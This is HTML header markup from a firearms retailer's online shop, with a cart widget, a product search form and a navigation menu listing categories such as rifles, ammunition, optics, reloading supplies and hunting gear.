									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
